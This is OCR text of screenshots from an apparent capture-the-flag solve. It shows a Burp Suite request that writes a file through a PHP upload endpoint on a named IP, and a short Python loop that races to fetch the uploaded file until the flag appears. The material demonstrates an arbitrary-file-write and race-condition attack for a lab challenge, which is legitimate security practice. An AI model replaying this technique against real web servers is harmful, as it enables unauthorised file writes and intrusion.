 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fose...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://47.105.148.65:29002 ?
Request
Raw Params Headers Hex
GET /upl04d50m3thing.php?filename=test.php&content=flag
HTTP/1.1
Host: 47.105.148.65:29002
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Referer:
http://47.105.148.65:29002/upl04d50m3thing.php?filename=test.php
&content=aaa
Accept-Language: zh-CN,zh;q=0.8
Cookie:
GPjuw8; admin=0
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 07 Nov 2018 16:09:53 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 999
<style>
body{ text-align:center}
</style>
<body>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<form action="" method="get">
<fieldset>
<legend>提交内容</legend>
<p>
FileName: <input
type="text" name="filename" placeholder="Use your special
id"/>
</p>
<p>
Content: <input
type="text" name="content"/>
</p>
<p>
<button class="btn"
type="submit">提交</button>
</p>
</fieldset>
</form>
</div>
</div>
</div>
</body>Flag is here,come on~ <a
href="uploads/1daf2370065175025c3cba123c53a12da8a93a5f/test
.php">uploads/1daf2370065175025c3cba123c53a12da8a93a
5f/test.php</a>
? < + > Type a search term 0 matches
1,156 bytes | 1,011 millis
exp2.py [C:\Users\GetFlag\AppData\Local\Temp\exp2.py] - C:\Users\GetFlag\Desktop\exp2.py [exp2...
File Edit View Navigate Code Refactor Run Tools VCS Window Help
exp2.py exp2
1: Project
Z: Structure
2: Favorites
exp2.py ×
1 import requests
2
3 while True:
4 flag = requests.get("http://47.105.148.65:29002/uploads/1daf2370065
5 print(flag)
Run exp2
Too slow!
Too slow!
Too slow!
Too slow!
Too slow!
Too slow!
Too slow!
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}
flag{fa8d57d013fda75ad1e58e59b94b45c3}
Python Console Terminal 4: Run 6: TODO 1 Event Log
IDE and Plugin Updates: PyCharm is ready to update. (4 minutes ago) 395:10 n/a UTF-8